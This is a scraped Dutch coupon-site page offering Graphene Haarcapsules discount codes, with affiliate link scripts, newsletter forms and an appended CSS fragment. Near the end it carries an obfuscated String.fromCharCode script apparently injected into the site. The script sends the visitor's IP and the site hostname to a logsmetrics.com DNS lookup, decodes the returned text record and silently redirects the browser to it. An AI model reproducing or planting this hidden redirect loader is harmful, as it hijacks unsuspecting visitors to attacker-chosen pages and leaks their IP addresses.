									<img src="https://qorting.nl/wp-content/uploads/2022/11/graphene-haarcapsules_kortingscodes.png" alt="graphene-haarcapsules kortingscodes">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/graphene-haarcapsules-kortingscodes/">Graphene Haarcapsules</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Graphene Haarcapsules kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Graphene Haarcapsules korting met actieve kortingscodes op  28 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-43289"><img src="https://qorting.nl/wp-content/uploads/2022/11/graphene-haarcapsules_kortingscodes.png" alt="graphene-haarcapsules kortingscodes"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-43289"><h2>Graphene Haarcapsules korting.</h2></a>
													<p>Graphene Haarcapsules kortingscode. Ontvang tot wel 20% korting op de sales.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-43289">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-38028"><img src="https://qorting.nl/wp-content/uploads/2022/11/graphene-haarcapsules_kortingscodes.png" alt="graphene-haarcapsules kortingscodes"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-38028"><h2>Graphene Haarcapsules korting.</h2></a>
													<p>Tot wel 10% korting op diverse producten van Graphene Haarcapsules.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-38028">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Graphene Haarcapsules</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Graphene Haarcapsules.</p>
<ol>
<li>Ga naar de website van Graphene Haarcapsules, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Graphene Haarcapsules.</li>
<li>De kortingscode van Graphene Haarcapsules is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Graphene Haarcapsules kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Graphene Haarcapsules. Ontvang de Graphene Haarcapsules kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Graphene Haarcapsules ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Graphene Haarcapsules kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Graphene Haarcapsules toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Graphene Haarcapsules retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Graphene Haarcapsules? Bekijk dan de website van Graphene Haarcapsules voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Graphene Haarcapsules?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Graphene Haarcapsules en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Graphene Haarcapsules. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Graphene Haarcapsules zijn we in de weer om Graphene Haarcapsules kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Graphene Haarcapsules zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Graphene Haarcapsules en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Graphene Haarcapsules.<br />
&nbsp;<br />
Wanneer je online winkelt voor Graphene Haarcapsules, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Graphene Haarcapsules beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Graphene Haarcapsules met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Graphene Haarcapsules</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Graphene Haarcapsules. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/tuinmeubels-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/tuinmeubels_kortingscode.png" alt="tuinmeubels kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinartikeltotaal-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2023/07/tuinartikeltotaal_kortingscodes.png" alt="tuinartikeltotaal kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuindoek-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/tuindoek.jpg" alt="tuindoek kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinexpress-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/tuinexpress.jpg" alt="tuinexpress kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinbankje-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/tuinbankje.jpg" alt="tuinbankje kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinmeubelshop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/tuinmeubelshop.png" alt="tuinmeubelshop kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuinchamp-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/tuinchamp_kortingscode.png" alt="tuinchamp kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/tuincentrumkoeman-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/10/tuincentrumkoeman.png" alt="tuincentrumkoeman kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769580826" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Graphene Haarcapsules</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Graphene Haarcapsules</li>
				<li>Actie Graphene Haarcapsules</li>
				<li>Actiecode Graphene Haarcapsules</li>
				<li>Actiecodes Graphene Haarcapsules</li>
				<li>Cadeaubon Graphene Haarcapsules</li>
				<li>Coupon Graphene Haarcapsules</li>
				<li>Couponcode Graphene Haarcapsules</li>
				<li>Geen verzendkosten Graphene Haarcapsules</li>
				<li>Gratis Graphene Haarcapsules</li>
				<li>korting Graphene Haarcapsules</li>
				<li>Kortingscode Graphene Haarcapsules</li>
				<li>Kortingsbon Graphene Haarcapsules</li>
				<li>Kortingen Graphene Haarcapsules</li>
				<li>Kortingsbonnen Graphene Haarcapsules</li>
				<li>Promotiecode Graphene Haarcapsules</li>
				<li>Promotiecodes Graphene Haarcapsules</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.haarcaps.nl/capsules/?tt=35943_0_413926_&r=";
									//javascript
																let getURL_43289 = 'https://www.haarcaps.nl/capsules/?tt=35943_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_43289 = document.querySelector('a.igetButton-43289');
								let tgetButton_43289 = document.querySelector('a.tgetButton-43289');
								let getButton_43289 = document.querySelector('a.getButton-43289');
								igetButton_43289.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-43289');
									window.open(getURL_43289,'_self');
								});
								tgetButton_43289.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-43289');
									window.open(getURL_43289,'_self');
								});
								
								getButton_43289.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-43289');
									window.open(getURL_43289,'_self');
								});

							
													let getURL_38028 = 'https://www.haarcaps.nl/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_38028 = document.querySelector('a.igetButton-38028');
								let tgetButton_38028 = document.querySelector('a.tgetButton-38028');
								let getButton_38028 = document.querySelector('a.getButton-38028');
								igetButton_38028.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38028');
									window.open(getURL_38028,'_self');
								});
								tgetButton_38028.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38028');
									window.open(getURL_38028,'_self');
								});
								
								getButton_38028.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38028');
									window.open(getURL_38028,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.haarcaps.nl/capsules/?tt=35943_0_413926_&r=" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Graphene Haarcapsules korting.</h4> -->
									<h4 id="side_coupon_title">Graphene Haarcapsules Kortingscodes</h4>
									<p class="brand_top_desc">
										Graphene Haarcapsules korting met actieve kortingscodes op  28 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769580826" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Graphene Haarcapsules</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3
body_size: 5382
content:
@media all and (min-width: 1366px){
	.header_banner_area{ 
		padding-top: 8.5rem;
		padding-bottom: 23rem;
	}
	.c_andere_merken img {
		width: 125px;
	}
	.kortingscodes-content {
		justify-content: center;
	}
	.lookfantastic-image {
		height: 160px;
	}
 
}
@media all and (max-width: 1199px) {

	/*New Brand Page*/
	.c_andere_merken img {
		width: 105px;
	}
	.c_qorting_right{
		margin-top: 25px;
	}

	/********Default********/
	.margin_left {
		margin-left: 5rem;
	}
	.top_logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 19%;
		        flex: 0 0 19%;
	}
 
	
	/***************Merkpagina.html****************/
	.custom_card {
		margin-top: 0px;
		margin-bottom: 30px;
	}

	.merkpagina_items_area {
		padding-bottom: 4rem;
	}

	.merkpagina_top_details h2 {
		max-width: 100% !important;
	}
	.merkpagina_top_details p {
		max-width: 100%;
	}
	.korting_card form input[type="text"] {
		width: 100%;
		max-width: 34rem;
		display: block;
	}
	.merkpagina_items_area h2 {
		max-width: 41rem;
	}
 
	.over_stockly p {
		max-width: 100%;
	}
    
    /*****************Error Page********************/
	.background_404 {
		padding: 5rem 8rem;
	}
	.single_item404{
		margin-bottom: 4rem;
	}
	/*****************blog_article_2.html********************/
	.buy_now_box{
		margin-right: 0;
	}
	.buy_now_box .markpagina_text {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 64%;
		        flex: 0 0 64%;
	}

	/***********New Css On Home page new scetion************/
	.main_menu > ul > li {
		margin-right: 3.5rem;
	}
	/***********NEW HOME PAGE RESPONSIVE CSS************/
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.8%;
		        flex: 0 0 22.8%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 20%;
		        flex: 0 0 20%;
	}
	/***********NEW Template-1 main CSS************/
	.wil-je-game-video {
		height: 263px;
	}
